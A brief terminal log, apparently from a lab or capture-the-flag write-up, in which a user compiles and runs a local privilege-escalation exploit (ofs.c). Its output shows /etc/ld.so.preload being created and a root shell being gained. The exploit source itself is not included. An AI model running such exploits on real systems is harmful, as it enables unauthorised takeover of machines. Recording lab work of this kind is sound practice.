 root@outdated:/var/nfsbackups# cd /tmp
root@outdated:/tmp# nano ofs.c
root@outdated:/tmp# gcc ofs.c -o ofs
root@outdated:/tmp# ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
#